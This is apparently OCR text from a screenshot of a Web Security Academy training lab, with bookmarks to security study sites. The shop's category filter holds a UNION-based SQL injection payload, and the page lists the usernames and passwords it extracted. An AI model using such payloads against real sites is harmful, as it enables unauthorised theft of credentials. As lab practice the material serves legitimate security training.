 0ac100f40385fc3781c5e99e003600fd.web-security-academy.net/filter?category=%27+UNION+SELECT+username,pass...
Burp
KHAN NAZEEF Outl...
Web Security Acade...
Zero-Point Security
APIsec University -...
HackTricks | HackTri...
WMG's Full-Time M...
Interactive BSCP
botesjuan/Burp-Suit...
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
carlos
q9uu8awg5oa76djecwk1
administrator
b03dpneem5463zdxohts
wiener
uwmkzxq1cwx2jmkho35m